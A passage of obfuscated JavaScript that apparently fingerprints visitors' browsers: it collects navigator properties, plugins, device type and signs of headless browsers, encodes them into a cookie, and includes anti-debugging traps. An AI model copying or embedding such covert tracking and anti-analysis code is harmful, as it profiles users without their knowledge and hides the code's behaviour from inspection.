'\x4c\x5b\x5a\x73')](_0xdaeb2e,0x3f));continue;case'\x33':_0x295a64+=_0x1f5400[_0x5640('0x1a', '\x48\x48\x75\x71')](_0x13ecec[_0x5640('0x1b', '\x70\x69\x56\x6d')](_0x13ecec[_0x5640('0x1c', '\x2a\x4f\x6a\x65')](_0x13ecec[_0x5640('0x1d', '\x31\x7a\x53\x6a')](_0x20e03f,0xf),0x2),_0x13ecec[_0x5640('0x16', '\x77\x53\x40\x68')](_0xdaeb2e,0xc0)>>0x6));continue;case'\x34':_0x20e03f=_0x8ea2b5[_0x5640('0x1e', '\x41\x62\x62\x58')](_0x446a40++);continue;case'\x35':if(_0x446a40==_0x721ed4){_0x295a64+=_0x1f5400[_0x5640('0x18', '\x5e\x6e\x63\x46')](_0x13ecec[_0x5640('0x1f', '\x51\x5e\x67\x28')](_0xa3b8ee,0x2));_0x295a64+=_0x1f5400[_0x5640('0x20', '\x72\x41\x58\x53')](_0x13ecec[_0x5640('0x21', '\x62\x33\x5d\x25')](_0x13ecec[_0x5640('0x22', '\x71\x29\x4e\x72')](_0xa3b8ee,0x3),0x4));_0x295a64+='\x3d\x3d';break;}continue;case'\x36':if(_0x13ecec[_0x5640('0x23', '\x62\x33\x5d\x25')](_0x446a40,_0x721ed4)){_0x295a64+=_0x1f5400[_0x5640('0x24', '\x6c\x41\x66\x4e')](_0x13ecec[_0x5640('0x25', '\x50\x5d\x57\x36')](_0xa3b8ee,0x2));_0x295a64+=_0x1f5400[_0x5640('0x26', '\x73\x59\x74\x61')](_0x13ecec[_0x5640('0x27', '\x53\x70\x43\x33')](_0x13ecec[_0x5640('0x28', '\x66\x47\x35\x48')](_0x13ecec[_0x5640('0x29', '\x53\x26\x35\x6f')](_0xa3b8ee,0x3),0x4),_0x13ecec[_0x5640('0x2a', '\x34\x4f\x79\x6c')](_0x13ecec[_0x5640('0x2b', '\x50\x5d\x57\x36')](_0x20e03f,0xf0),0x4)));_0x295a64+=_0x1f5400[_0x5640('0x2c', '\x6e\x7a\x6e\x6c')](_0x13ecec[_0x5640('0x2d', '\x34\x50\x78\x23')](_0x13ecec[_0x5640('0x2e', '\x23\x61\x78\x6e')](_0x20e03f,0xf),0x2));_0x295a64+='\x3d';break;}continue;case'\x37':_0x295a64+=_0x1f5400[_0x5640('0x2f', '\x57\x36\x58\x4c')](_0x13ecec[_0x5640('0x30', '\x4c\x5b\x5a\x73')](_0xa3b8ee,0x2));continue;case'\x38':_0xdaeb2e=_0x8ea2b5[_0x5640('0x1e', '\x41\x62\x62\x58')](_0x446a40++);continue;}break;}}continue;case'\x35':return _0x295a64;continue;case'\x36':var _0x1f5400=_0x5640('0x31', '\x6d\x37\x6a\x6a');continue;case'\x37':_0x721ed4=_0x8ea2b5[_0x5640('0x32', '\x31\x6a\x5d\x49')];continue;}break;}}function _0x1bd972(_0xbbe8a1){var _0x52e457=_0x2076de(this,function(){var _0x2a9085=function(){return'\x64\x65\x76';},_0x1872a6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x381292=function(){var _0x44bc3d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44bc3d['\x74\x65\x73\x74'](_0x2a9085['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x456d25=function(){var _0x3ff0eb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3ff0eb['\x74\x65\x73\x74'](_0x1872a6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52e6b3=function(_0x25b2ef){var _0x51d1fe=~-0x1>>0x1+0xff%0x0;if(_0x25b2ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x51d1fe)){_0xf64fbc(_0x25b2ef);}};var _0xf64fbc=function(_0x1ebf80){var _0x1a5613=~-0x4>>0x1+0xff%0x0;if(_0x1ebf80['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a5613){_0x52e6b3(_0x1ebf80);}};if(!_0x381292()){if(!_0x456d25()){_0x52e6b3('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52e6b3('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52e6b3('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52e457();return function(_0x8a6b1c){_0x13b43c+=_0x8a6b1c;return _0x529369[_0x5640('0x33', '\x63\x44\x77\x32')](_0xbbe8a1,_0x8a6b1c);};}function _0x2622ee(){var _0x191069={'\x75\x54\x69':function _0x1413c5(_0x16a25e){return _0x16a25e();},'\x56\x52\x6a':function _0x2a5e78(_0x10b908,_0x1e985d){return _0x10b908<_0x1e985d;},'\x45\x4a\x55':function _0x2e2650(_0x1fee2c,_0x450b96){return _0x1fee2c+_0x450b96;}};var _0x4ec6e6=_0x5640('0x34', '\x66\x47\x35\x48')[_0x5640('0x35', '\x71\x29\x4e\x72')]('\x7c'),_0x94b591=0x0;while(!![]){switch(_0x4ec6e6[_0x94b591++]){case'\x30':var _0x28ce90=new _0x4ec9cc[_0x5640('0x36', '\x48\x48\x75\x71')](_0x5640('0x37', '\x63\x44\x77\x32'));continue;case'\x31':_0x191069[_0x5640('0x38', '\x31\x6a\x5d\x49')](_0x195b6b);continue;case'\x32':var _0x5580ab=_0x3dc0db[_0x5640('0x39', '\x6c\x41\x66\x4e')][_0x5640('0x3a', '\x73\x59\x74\x61')]('\x3b');continue;case'\x33':for(var _0x570f59=0x0;_0x191069[_0x5640('0x3b', '\x73\x59\x74\x61')](_0x570f59,_0x5580ab[_0x5640('0x3c', '\x4c\x5b\x5a\x73')]);_0x570f59++){var _0x46adbf=_0x5580ab[_0x570f59][_0x5640('0x3d', '\x4c\x5b\x5a\x73')](0x0,_0x5580ab[_0x570f59][_0x5640('0x3e', '\x71\x29\x4e\x72')]('\x3d'));var _0x109e8c=_0x5580ab[_0x570f59][_0x5640('0x3f', '\x26\x53\x4d\x7a')](_0x191069[_0x5640('0x40', '\x21\x33\x69\x72')](_0x5580ab[_0x570f59][_0x5640('0x41', '\x43\x47\x39\x4c')]('\x3d'),0x1),_0x5580ab[_0x570f59][_0x5640('0x42', '\x6c\x41\x66\x4e')]);if(_0x28ce90[_0x5640('0x43', '\x6b\x36\x46\x51')](_0x46adbf)){_0x176269[_0x176269[_0x5640('0x44', '\x6e\x7a\x6e\x6c')]]=_0x109e8c;}}continue;case'\x34':var _0x176269=new _0x4ec9cc[_0x5640('0x45', '\x74\x65\x57\x5b')]();continue;case'\x35':return _0x176269;continue;}break;}}function _0xcb1288(_0x57300a){var _0x19f959={'\x4a\x70\x43':function _0x5ae8d0(_0x6de313){return _0x6de313();},'\x6a\x64\x69':function _0x437555(_0x4c6909,_0x3fb5cd,_0x57ce0a,_0x5e4788){return _0x4c6909(_0x3fb5cd,_0x57ce0a,_0x5e4788);},'\x59\x66\x6c':function _0x86cc66(_0x2f637d,_0x22cb28){return _0x2f637d(_0x22cb28);},'\x41\x49\x73':function _0xc42671(_0x1a05cd,_0x3addea){return _0x1a05cd<_0x3addea;},'\x58\x6b\x65':function _0x3df962(_0x5ddce7,_0x1db39a){return _0x5ddce7+_0x1db39a;},'\x69\x66\x6e':function _0x2aa6d1(_0x3c2e2a){return _0x3c2e2a();},'\x78\x4d\x63':function _0x11a26c(_0x141285,_0x2bc590){return _0x141285+_0x2bc590;},'\x50\x70\x47':function _0x4ff414(_0x25aa11,_0x353c34){return _0x25aa11+_0x353c34;},'\x70\x66\x52':function _0x1a0a30(_0x3c3233,_0x564b0c,_0x383ff0){return _0x3c3233(_0x564b0c,_0x383ff0);},'\x61\x71\x4a':function _0x59ae79(_0x1e2516,_0x15a953){return _0x1e2516-_0x15a953;},'\x71\x53\x4b':function _0x3594f8(_0x17f76f,_0x55aed1){return _0x17f76f<_0x55aed1;},'\x62\x42\x48':function _0x2d6824(_0x332a0e,_0x2289c4){return _0x332a0e%_0x2289c4;}};var _0x39a145=_0x5640('0x46', '\x53\x70\x43\x33')[_0x5640('0x47', '\x6c\x41\x66\x4e')]('\x7c'),_0x16a398=0x0;while(!![]){switch(_0x39a145[_0x16a398++]){case'\x30':_0x6405[_0x5640('0x48', '\x5e\x6e\x63\x46')]();continue;case'\x31':_0x19f959[_0x5640('0x49', '\x34\x4f\x79\x6c')](_0x195b6b);continue;case'\x32':_0x19f959[_0x5640('0x4a', '\x53\x26\x35\x6f')](_0x541d9f,_0x5640('0x4b', '\x48\x48\x75\x71'),_0x501984,0x14);continue;case'\x33':var _0x205d27=new _0x4ec9cc[_0x5640('0x4c', '\x57\x36\x58\x4c')](_0x4d05e4[_0x5640('0x4d', '\x54\x67\x72\x25')]);continue;case'\x34':var _0x2b3d24=_0x205d27[_0x5640('0x4e', '\x6b\x2a\x69\x5e')]();continue;case'\x35':var _0x5e123b=_0x925adc[_0x5640('0x4f', '\x71\x75\x5d\x24')](0x0,0x4);continue;case'\x36':var _0x501984;continue;case'\x37':var _0x925adc=_0x5640('0x50', '\x6d\x37\x6a\x6a');continue;case'\x38':_0x6405[_0x5640('0x51', '\x73\x59\x74\x61')](_0x19f959[_0x5640('0x52', '\x53\x70\x43\x33')](btoa,_0x57300a));continue;case'\x39':var _0xa8c354='\x93\xad\x66\x70\x11\xc8\xe6\x4c';var _0x2bcb4e=0x6;while(--_0x2bcb4e){_0xa8c354=_0xa8c354['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa8c354[0x0];}var _0xb7282e=_0xa8c354;var _0x9de725=_0xa8c354['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x9de725){_0xb7282e=_0xb7282e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb7282e[0x0];}var _0x43740f='\x3a\x22\x46\x39\x2d\xbc\x79\x9a';var _0x4b5abc='';var _0x5e3b03='';for (var _0x63ddb1=0x0;_0x63ddb1<0x4;_0x63ddb1++){_0x4b5abc+=_0x43740f[_0x63ddb1];}for (var _0x9036bb=0x4;_0x9036bb<_0x43740f['\x6c\x65\x6e\x67\x74\x68'];_0x9036bb++){_0x5e3b03+=_0x43740f[_0x9036bb];}var _0x9c3f79=_0x5640('0x53', '\x0d\x94\x1f\x4b\xbf\x5b\x4a\x33');continue;case'\x31\x30':var _0x14dc1a='';continue;case'\x31\x31':for(var _0x54c5e8=0x0;_0x19f959[_0x5640('0x54', '\x6b\x2a\x69\x5e')](_0x54c5e8,_0x4d05e4[_0x5640('0x55', '\x53\x26\x35\x6f')]);_0x54c5e8++){_0x205d27[_0x54c5e8]=_0x19f959[_0x5640('0x56', '\x5e\x6e\x63\x46')](_0x2a863c,_0x19f959[_0x5640('0x57', '\x6e\x7a\x6e\x6c')](_0x57300a,_0x4d05e4[_0x54c5e8]));}continue;case'\x31\x32':var _0x4d7e61=_0x925adc[_0x5640('0x4f', '\x71\x75\x5d\x24')](0x4);continue;case'\x31\x33':var _0x4d05e4=_0x19f959[_0x5640('0x58', '\x46\x4d\x75\x79')](_0x2622ee);continue;case'\x31\x34':_0x19f959[_0x5640('0x59', '\x59\x28\x23\x23')](_0x195b6b);continue;case'\x31\x35':_0x501984=_0x19f959[_0x5640('0x5a', '\x41\x62\x62\x58')](btoa,_0x19f959[_0x5640('0x5b', '\x70\x69\x56\x6d')](_0x19f959[_0x5640('0x5c', '\x48\x48\x75\x71')](_0x19f959[_0x5640('0x5d', '\x63\x44\x77\x32')](_0x19f959[_0x5640('0x5e', '\x50\x5d\x57\x36')](_0x19f959[_0x5640('0x5f', '\x57\x37\x76\x6f')](_0x5640,_0x19f959[_0x5640('0x60', '\x71\x75\x5d\x24')](_0x6405[_0x5640('0x61', '\x45\x4a\x76\x4d')],0x1),_0x9c3f79[_0x5640('0x62', '\x70\x69\x56\x6d')](0x0,0x5)),_0x5640('0x63', '\x71\x75\x5d\x24')),_0x2b3d24),_0x5640('0x64', '\x45\x4a\x76\x4d')),_0x14dc1a));continue;case'\x31\x36':for(var _0x54c5e8=0x0;_0x19f959[_0x5640('0x65', '\x6b\x36\x46\x51')](_0x54c5e8,_0x9c3f79[_0x5640('0x66', '\x63\x44\x77\x32')]);_0x54c5e8++){_0x14dc1a+=_0x19f959[_0x5640('0x67', '\x42\x29\x69\x56')](_0x9c3f79[_0x5640('0x68', '\x31\x7a\x53\x6a')](_0x54c5e8),_0x2b3d24[_0x5640('0x69', '\x2a\x4f\x6a\x65')](_0x19f959[_0x5640('0x6a', '\x25\x43\x77\x5e')](_0x54c5e8,_0x2b3d24[_0x5640('0x6b', '\x43\x47\x39\x4c')])))[_0x5640('0x6c', '\x72\x41\x58\x53')](0x10);}continue;}break;}}function _0x2a863c(_0x24eeb6){var _0x289378=0x0;for(var _0x1a74db=0x0;_0x529369[_0x5640('0x6d', '\x70\x69\x56\x6d')](_0x1a74db,_0x24eeb6[_0x5640('0x6e', '\x53\x70\x43\x33')]);_0x1a74db++){_0x289378+=_0x24eeb6[_0x5640('0x6f', '\x25\x43\x77\x5e')](_0x1a74db);}_0x529369[_0x5640('0x70', '\x7a\x78\x6d\x57')](_0x195b6b);return _0x289378;}function _0x541d9f(_0x1e314a,_0x18912d,_0x2a155b){var _0x85fd8e={'\x78\x69\x44':function _0x2dc0a1(_0x3acfe7,_0x558491){return _0x3acfe7+_0x558491;},'\x6a\x6f\x47':function _0x279b5e(_0x28b397,_0x41bc3f){return _0x28b397+_0x41bc3f;},'\x57\x72\x5a':function _0xa58e05(_0x7f131c,_0x394e42){return _0x7f131c+_0x394e42;},'\x4f\x6a\x5a':function _0x1534d6(_0x457094,_0x13f4c5){return _0x457094*_0x13f4c5;},'\x6c\x70\x56':function _0x381a4f(_0x525123,_0x464516){return _0x525123+_0x464516;},'\x44\x6b\x62':function _0xacaddd(_0x27d36c,_0x3f55d5){return _0x27d36c-_0x3f55d5;},'\x46\x4c\x70':function _0x42e108(_0x165f99,_0x1d1d47){return _0x165f99+_0x1d1d47;}};var _0xd79712=_0x5640('0x71', '\x57\x36\x58\x4c')[_0x5640('0x72', '\x5e\x6e\x63\x46')]('\x7c'),_0x1cacbc=0x0;while(!![]){switch(_0xd79712[_0x1cacbc++]){case'\x30':_0x3dc0db[_0x5640('0x73', '\x6d\x37\x6a\x6a')]=_0x85fd8e[_0x5640('0x74', '\x57\x36\x58\x4c')](_0x85fd8e[_0x5640('0x75', '\x21\x33\x69\x72')](_0x85fd8e[_0x5640('0x76', '\x54\x67\x72\x25')](_0x1e314a,'\x3d'),_0x18912d)+_0x40861c,_0x5640('0x77', '\x4c\x5b\x5a\x73'));continue;case'\x31':var _0x287fef=_0x5640('0x78', '\x72\x41\x58\x53');continue;case'\x32':if(_0x2a155b){var _0x375f14=new _0x4ec9cc[_0x5640('0x79', '\x59\x28\x23\x23')]();_0x375f14[_0x5640('0x7a', '\x73\x59\x74\x61')](_0x85fd8e[_0x5640('0x7b', '\x6e\x7a\x6e\x6c')](_0x375f14[_0x5640('0x7c', '\x2a\x4f\x6a\x65')](),_0x85fd8e[_0x5640('0x7d', '\x62\x33\x5d\x25')](_0x2a155b,0x3e8)));var _0x40861c=_0x85fd8e[_0x5640('0x7e', '\x26\x53\x4d\x7a')](_0x5640('0x7f', '\x26\x53\x4d\x7a'),_0x375f14[_0x5640('0x80', '\x57\x37\x76\x6f')]());}continue;case'\x33':var _0x57f6b3=_0x287fef;continue;case'\x34':var _0x40861c='';continue;case'\x35':var _0xceb0bd=_0x85fd8e[_0x5640('0x81', '\x62\x33\x5d\x25')](_0x287fef[_0x5640('0x82', '\x57\x37\x76\x6f')],0x0);continue;case'\x36':while(--_0x3a08a7){_0x287fef=_0x85fd8e[_0x5640('0x83', '\x6b\x2a\x69\x5e')](_0x287fef[_0x5640('0x4f', '\x71\x75\x5d\x24')](0x1),_0x287fef[0x0]);}continue;case'\x37':while(--_0xceb0bd){_0x57f6b3=_0x85fd8e[_0x5640('0x84', '\x62\x33\x5d\x25')](_0x57f6b3[_0x5640('0x85', '\x21\x33\x69\x72')](0x1),_0x57f6b3[0x0]);}continue;case'\x38':var _0x3a08a7=0x2;continue;}break;}}function _0x228d14(){function _0x82299b(_0x4c3ade){if(_0x529369[_0x5640('0x86', '\x55\x2a\x78\x25')](_0x529369[_0x5640('0x87', '\x77\x53\x40\x68')]('',_0x529369[_0x5640('0x88', '\x66\x33\x34\x78')](_0x4c3ade,_0x4c3ade))[_0x5640('0x89', '\x26\x53\x4d\x7a')],0x1)||_0x529369[_0x5640('0x8a', '\x66\x47\x35\x48')](_0x529369[_0x5640('0x8b', '\x6b\x36\x46\x51')](_0x4c3ade,0x14),0x0)){(function(){}[_0x5640('0x8c', '\x4c\x5b\x5a\x73')](_0x5640('0x8d', '\x6b\x36\x46\x51'))());}else{(function(){}[_0x5640('0x8e', '\x46\x4d\x75\x79')](_0x5640('0x8f', '\x50\x5d\x57\x36'))());}return _0x529369[_0x5640('0x90', '\x71\x29\x4e\x72')](_0x82299b,++_0x4c3ade);}try{return _0x529369[_0x5640('0x91', '\x31\x6a\x5d\x49')](_0x82299b,0x0);}catch(_0x4bb456){}};function _0x195b6b(){if(_0x529369[_0x5640('0x92', '\x51\x5e\x67\x28')](_0x529369[_0x5640('0x93', '\x77\x53\x40\x68')](new _0x4ec9cc[_0x5640('0x94', '\x46\x4d\x75\x79')]()[_0x5640('0x95', '\x72\x41\x58\x53')](),_0x19680f),0x1f4)){_0x529369[_0x5640('0x96', '\x48\x48\x75\x71')](_0x228d14);}}function _0x2e165e(_0x403b0c){var _0x7564e3='';var _0x53cfd9=new Array();for(var _0x1f7ece=0x0;_0x529369[_0x5640('0x97', '\x47\x57\x50\x6e')](_0x1f7ece,_0x403b0c[_0x5640('0x98', '\x66\x33\x34\x78')]);_0x1f7ece++){var _0x5af9ec=_0x403b0c[_0x1f7ece][0x0];var _0x29f840=_0x403b0c[_0x1f7ece][0x2];switch(_0x403b0c[_0x1f7ece][0x1]){case _0x5640('0x99', '\x59\x28\x23\x23'):try{if(_0x529369[_0x5640('0x9a', '\x4c\x5b\x5a\x73')](typeof _0x529369[_0x5640('0x9b', '\x53\x70\x43\x33')](_0x29f840),_0x5640('0x9c', '\x72\x41\x58\x53'))){_0x53cfd9[_0x53cfd9[_0x5640('0x9d', '\x57\x36\x58\x4c')]]=_0x529369[_0x5640('0x9e', '\x74\x65\x57\x5b')](_0xb1c1c9,_0x529369[_0x5640('0x9f', '\x59\x28\x23\x23')](_0x5af9ec,_0x5640('0xa0', '\x70\x69\x56\x6d')));}else{_0x53cfd9[_0x53cfd9[_0x5640('0xa1', '\x25\x43\x77\x5e')]]=_0x529369[_0x5640('0xa2', '\x31\x6a\x5d\x49')](_0xb1c1c9,_0x529369[_0x5640('0xa3', '\x66\x47\x35\x48')](_0x5af9ec,_0x5640('0xa4', '\x71\x29\x4e\x72')));}}catch(_0x195875){_0x53cfd9[_0x53cfd9[_0x5640('0xa5', '\x74\x65\x57\x5b')]]=_0x529369[_0x5640('0xa6', '\x2a\x4f\x6a\x65')](_0xb1c1c9,_0x529369[_0x5640('0xa7', '\x50\x5d\x57\x36')](_0x5af9ec,_0x5640('0xa8', '\x71\x75\x5d\x24')));}break;case _0x5640('0xa9', '\x50\x5d\x57\x36'):try{try{_0x7564e3=_0x529369[_0x5640('0xaa', '\x63\x44\x77\x32')](_0x29f840);if(_0x529369[_0x5640('0xab', '\x4c\x5b\x5a\x73')](typeof _0x7564e3,_0x5640('0xac', '\x31\x6a\x5d\x49'))){_0x53cfd9[_0x53cfd9[_0x5640('0xad', '\x48\x48\x75\x71')]]=_0x529369[_0x5640('0xae', '\x57\x36\x58\x4c')](_0xb1c1c9,_0x529369[_0x5640('0xaf', '\x54\x67\x72\x25')](_0x5af9ec,_0x5640('0xb0', '\x43\x47\x39\x4c')));}else if(_0x529369[_0x5640('0xb1', '\x73\x59\x74\x61')](_0x7564e3,null)){_0x53cfd9[_0x53cfd9[_0x5640('0xb2', '\x50\x5d\x57\x36')]]=_0x529369[_0x5640('0xb3', '\x25\x43\x77\x5e')](_0xb1c1c9,_0x529369[_0x5640('0xb4', '\x70\x69\x56\x6d')](_0x5af9ec,_0x5640('0xb5', '\x51\x5e\x67\x28')));}else{_0x53cfd9[_0x53cfd9[_0x5640('0xb6', '\x51\x5e\x67\x28')]]=_0x529369[_0x5640('0xb7', '\x55\x2a\x78\x25')](_0xb1c1c9,_0x529369[_0x5640('0xb8', '\x53\x70\x43\x33')](_0x529369[_0x5640('0xb9', '\x7a\x78\x6d\x57')](_0x5af9ec,'\x3d'),_0x7564e3[_0x5640('0xba', '\x30\x74\x61\x75')]()));}}catch(_0x1dc520){_0x53cfd9[_0x53cfd9[_0x5640('0xbb', '\x34\x50\x78\x23')]]=_0x529369[_0x5640('0xbc', '\x62\x33\x5d\x25')](_0xb1c1c9,_0x529369[_0x5640('0xbd', '\x42\x29\x69\x56')](_0x5af9ec,_0x5640('0xbe', '\x6d\x37\x6a\x6a')));break;}break;}catch(_0x218722){_0x53cfd9[_0x53cfd9[_0x5640('0xbf', '\x62\x33\x5d\x25')]]=_0x529369[_0x5640('0xc0', '\x23\x61\x78\x6e')](_0xb1c1c9,_0x529369[_0x5640('0xc1', '\x6d\x37\x6a\x6a')](_0x529369[_0x5640('0xc2', '\x45\x4a\x76\x4d')](_0x5af9ec,'\x3d'),_0x218722));}break;case _0x5640('0xc3', '\x6b\x36\x46\x51'):try{var _0x21171b=_0x5640('0xc4', '\x73\x59\x74\x61')[_0x5640('0xc5', '\x6d\x37\x6a\x6a')]('\x7c'),_0x363ccd=0x0;while(!![]){switch(_0x21171b[_0x363ccd++]){case'\x30':for(var _0x56062d=0x0;_0x529369[_0x5640('0xc6', '\x57\x37\x76\x6f')](_0x56062d,_0x2ac30b[_0x5640('0x6e', '\x53\x70\x43\x33')]);_0x56062d++){_0x53cfd9[_0x53cfd9[_0x5640('0xc7', '\x6b\x36\x46\x51')]]=_0x529369[_0x5640('0xc8', '\x4c\x5b\x5a\x73')](_0xb1c1c9,_0x529369[_0x5640('0xc9', '\x23\x61\x78\x6e')](_0x5640('0xca', '\x26\x67\x73\x23'),_0x2ac30b[_0x56062d]));}continue;case'\x31':try{_0x56062d=_0x2ac30b[_0x5640('0xcb', '\x30\x74\x61\x75')]('\x69');}catch(_0xd5872b){_0x53cfd9[_0x53cfd9[_0x5640('0xcc', '\x6d\x37\x6a\x6a')]]=_0x529369[_0x5640('0xcd', '\x41\x62\x62\x58')](_0xb1c1c9,_0x5640('0xce', '\x7a\x78\x6d\x57'));break;}continue;case'\x32':try{var _0x1716ed=_0x5c129c[_0x5640('0xcf', '\x41\x62\x62\x58')][_0x5640('0xd0', '\x41\x62\x62\x58')];if(_0x529369[_0x5640('0xd1', '\x6b\x2a\x69\x5e')](_0x1716ed,0x0)||_0x529369[_0x5640('0xd2', '\x53\x70\x43\x33')](_0x1716ed,null)){_0x53cfd9[_0x53cfd9[_0x5640('0xd3', '\x76\x7a\x77\x4f')]]=_0x529369[_0x5640('0xd4', '\x71\x29\x4e\x72')](_0xb1c1c9,_0x5640('0xd5', '\x41\x62\x62\x58'));break;}}catch(_0x10df67){_0x53cfd9[_0x53cfd9[_0x5640('0x6b', '\x43\x47\x39\x4c')]]=_0x529369[_0x5640('0xd6', '\x57\x36\x58\x4c')](_0xb1c1c9,_0x5640('0xd7', '\x71\x29\x4e\x72'));break;}continue;case'\x33':var _0x2ac30b=[];continue;case'\x34':for(var _0x56062d=0x0;_0x529369[_0x5640('0xd8', '\x25\x43\x77\x5e')](_0x56062d,_0x5c129c[_0x5640('0xd9', '\x48\x48\x75\x71')][_0x5640('0xda', '\x42\x29\x69\x56')]);_0x56062d++){var _0x4608e0=_0x5640('0xdb', '\x34\x50\x78\x23')[_0x5640('0xdc', '\x57\x37\x76\x6f')]('\x7c'),_0x134da8=0x0;while(!![]){switch(_0x4608e0[_0x134da8++]){case'\x30':var _0x860697=_0x5c129c[_0x5640('0xdd', '\x31\x7a\x53\x6a')][_0x56062d][_0x5640('0xde', '\x50\x5d\x57\x36')];continue;case'\x31':if(_0x529369[_0x5640('0xdf', '\x53\x70\x43\x33')](typeof _0x5c129c[_0x5640('0xe0', '\x5e\x6e\x63\x46')][_0x56062d],_0x5640('0xe1', '\x31\x7a\x53\x6a'))){_0x53cfd9[_0x53cfd9[_0x5640('0xe2', '\x54\x34\x56\x75')]]=_0x529369[_0x5640('0xe3', '\x57\x37\x76\x6f')](_0xb1c1c9,_0x5640('0xe4', '\x72\x41\x58\x53'));break;}continue;case'\x32':var _0x3e4046=_0x5640('0xe5', '\x53\x26\x35\x6f');continue;case'\x33':if(_0x529369[_0x5640('0xe6', '\x42\x29\x69\x56')](typeof _0x860697,_0x5640('0xe7', '\x73\x59\x74\x61'))){_0x3e4046=_0x5640('0xe8', '\x54\x34\x56\x75');}else if(_0x529369[_0x5640('0xe9', '\x51\x5e\x67\x28')](_0x860697[_0x5640('0xea', '\x53\x70\x43\x33')]('\x2e')[_0x5640('0xb2', '\x50\x5d\x57\x36')],0x1)){_0x3e4046=_0x860697[_0x5640('0xea', '\x53\x70\x43\x33')]('\x2e')[_0x5640('0x48', '\x5e\x6e\x63\x46')]();}continue;case'\x34':if(_0x529369[_0x5640('0xeb', '\x71\x75\x5d\x24')](_0x2ac30b[_0x5640('0x3e', '\x71\x29\x4e\x72')](_0x3e4046),0x0)){_0x2ac30b[_0x5640('0xec', '\x54\x67\x72\x25')](_0x3e4046);}continue;}break;}}continue;}break;}}catch(_0x43e918){_0x53cfd9[_0x53cfd9[_0x5640('0xed', '\x6b\x2a\x69\x5e')]]=_0x529369[_0x5640('0xee', '\x48\x48\x75\x71')](_0xb1c1c9,_0x529369[_0x5640('0xef', '\x4c\x5b\x5a\x73')](_0x5640('0xf0', '\x21\x33\x69\x72'),_0x43e918));}break;case _0x5640('0xf1', '\x70\x71\x55\x66'):if(_0x529369[_0x5640('0xf2', '\x53\x26\x35\x6f')](_0x5af9ec,_0x5640('0xf3', '\x30\x74\x61\x75'))){try{var _0x52e74f='';var _0x462aea=navigator[_0x5640('0xf4', '\x30\x74\x61\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5640('0xf5', '\x34\x4f\x79\x6c')](_0x462aea)){_0x52e74f=_0x5640('0xf6', '\x71\x29\x4e\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5640('0xf5', '\x34\x4f\x79\x6c')](_0x462aea)){_0x52e74f=_0x5640('0xf7', '\x7a\x78\x6d\x57');}else{_0x52e74f=_0x5640('0xf8', '\x53\x26\x35\x6f');}_0x53cfd9[_0x53cfd9[_0x5640('0xf9', '\x55\x2a\x78\x25')]]=_0x529369[_0x5640('0xfa', '\x55\x55\x31\x47')](_0xb1c1c9,_0x529369[_0x5640('0xfb', '\x6c\x41\x66\x4e')](_0x529369[_0x5640('0xfc', '\x55\x2a\x78\x25')](_0x5af9ec,'\x3d'),_0x52e74f));}catch(_0x3da288){_0x53cfd9[_0x53cfd9[_0x5640('0xa1', '\x25\x43\x77\x5e')]]=_0x529369[_0x5640('0xfd', '\x74\x65\x57\x5b')](_0xb1c1c9,_0x529369[_0x5640('0xfe', '\x34\x4f\x79\x6c')](_0x529369[_0x5640('0xff', '\x66\x33\x34\x78')](_0x5af9ec,_0x5640('0x100', '\x26\x67\x73\x23')),_0x3da288[_0x5640('0x101', '\x54\x34\x56\x75')]()));}}break;}_0x529369[_0x5640('0x102', '\x77\x53\x40\x68')](_0x195b6b);}return _0x53cfd9[_0x5640('0x103', '\x51\x5e\x67\x28')]();}var _0x1dfc7a=[[_0x5640('0x104', '\x77\x53\x40\x68'),_0x5640('0x105', '\x30\x74\x61\x75'),function(){return navigator;}],[_0x5640('0x106', '\x66\x47\x35\x48'),_0x5640('0x107', '\x31\x6a\x5d\x49'),function(){return navigator[_0x5640('0x108', '\x62\x33\x5d\x25')];}],[_0x5640('0x109', '\x48\x48\x75\x71'),_0x5640('0x10a', '\x25\x43\x77\x5e'),function(){return navigator[_0x5640('0x10b', '\x30\x74\x61\x75')];}],[_0x5640('0x10c', '\x23\x61\x78\x6e'),_0x5640('0x10d', '\x41\x62\x62\x58'),function(){return _0x529369[_0x5640('0x10e', '\x6d\x37\x6a\x6a')](navigator[_0x5640('0x10f', '\x46\x4d\x75\x79')][_0x5640('0x110', '\x23\x61\x78\x6e')],0x0);}],[_0x5640('0x111', '\x71\x29\x4e\x72'),_0x5640('0x112', '\x2a\x4f\x6a\x65'),function(){return navigator[_0x5640('0x113', '\x73\x59\x74\x61')];}],[_0x5640('0x114', '\x6d\x37\x6a\x6a'),_0x5640('0x115', '\x72\x41\x58\x53'),function(){return navigator[_0x5640('0x116', '\x43\x47\x39\x4c')];}],[_0x5640('0x117', '\x46\x4d\x75\x79'),_0x5640('0x118', '\x53\x70\x43\x33'),function(){}],[_0x5640('0x119', '\x6e\x7a\x6e\x6c'),_0x5640('0x11a', '\x45\x4a\x76\x4d'),function(){var _0x164747=ActiveXObject;return _0x164747;}],[_0x5640('0x11b', '\x48\x48\x75\x71'),_0x5640('0x11c', '\x66\x47\x35\x48'),function(){var _0x5f42ff=webkitURL;return _0x5f42ff;}],[_0x5640('0x11d', '\x7a\x78\x6d\x57'),_0x5640('0x11e', '\x53\x26\x35\x6f'),function(){var _0x2b31cf=_phantom;return _0x2b31cf;}],[_0x5640('0x11f', '\x23\x61\x78\x6e'),_0x5640('0x120', 